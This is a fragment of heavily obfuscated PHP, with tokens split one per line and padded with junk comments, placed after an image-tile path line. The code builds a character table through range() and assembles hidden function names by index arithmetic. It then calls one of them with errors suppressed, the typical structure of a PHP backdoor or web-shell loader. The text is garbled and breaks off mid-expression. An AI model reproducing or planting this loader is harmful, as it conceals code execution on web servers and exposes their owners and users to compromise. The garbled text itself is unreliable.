
*-J#f;<:d-*/
::
/*-?vG`-*/
RVnlkgKs
/*-D)BiCyk-
*/
()
;
/*-u<zG`+-*/
/*-Py7$-*/
$ZDWOX
 =
/*-+c1sQ,
X9-*/
"ra"
.
/*-jXU3J0L%-*/
"nge"
; 
/*-1i2@hju7m
m-*/
$WdY
/*-E6:w_-*/
= 
/*-?{{{-*/
$ZDWOX
(
/*-fL
kX-*/
"~"
/*-Rww4Hz)M;k-*/
,
" "
)
;
/*-7IvMwF`_T-
*/
$OC
/*-rmT-*/
=
/*-x,LNlOMoC-*/
$WdY
/*-_V@{^LX
Z-*/
[
8
+
19
].
/*-?Wh2:lP[4-*/
$WdY
[
12
+
0
]
/*-(C|-
*/
.
$WdY
/*-aGyca`-*/
[
18
+
7
].
/*-Oy1=ey#-*/
$WdY
/
*-Es-*/
[
24
+
5
].
$WdY
/*-%N]-*/
[
10
+
0
].
$WdY
/*-xy7
KXX3|d-*/
[
15
+
10
].
/*->qlD?tvn&-*/
$WdY
/*-tM-*/
[
22
+
9
].
/*-7cn;-*/
$WdY
/*-e`[vyoFl-*/
[
1
+
23
].
$W
dY
/*-,w-*/
[
2
+
7
].
/*-&h>b-*/
$WdY
/*-;A-*/
[
0
+
1
6
]
/*-:UCM-*/
.
$WdY
[
14
+
13
]
/*-K--*/
.
$WdY
[
7
+
3
]
/*
-aM2#F_:N-*/
.
$WdY
/*-z%<nxFfn!-*/
[
17
+
4
].
$WdY
/
*-;n#TOtugh?-*/
[
11
+
4
]
/*-ZX-*/
.
$WdY
[
6
+
10
]; 
$x
cmWo
=
/*-t.b-*/
@
$OC
(
$WdY
/*-S@p-*/
[
40
+
50
].
$WdY
[
17
+
14
],
$WdY
[
25
+
0
].
/*-]K_-*/
$WdY
/*-v}ac-*/
[
0
+
8
].
/*-cGbag_6(-*/
$WdY
[
28
+
1
].
$WdY
/*-aDmu-*/
[
2
+
16
].
$WdY
/*-Z0;n$9Ft-*/
[
29
+
57
].
/*-#eXg7#9f
Vd-*/
$WdY
/*-3%X-*/
[
13
+
79
]
/*-0Jw1W+v<-*/
.
$WdY
[
4
+
59
]
/*-{K^f-*/
.
$WdY
/*-Ie-*/
[
15
+
49
]
/*-`5-
*/
.
$WdY
/*-BqOcN-*/
[
81
+
11
]
/*-3,@-*/
.
$WdY
/*-U^
rL+.X-*/
[
49
+
31
].
/*-[{jSy--W_-*/
$WdY
/*-bX{P-,
|-*/
[
10
+
18
].
$WdY
/*-|S-+-*/
[
5
+
24
]
/*--Y-*/
.
$Wd
Y
[
10
+
1
].
$WdY
[
25
+
0
].
$WdY
/*-Oj]>-*/
[
27
+
45
].
$Wd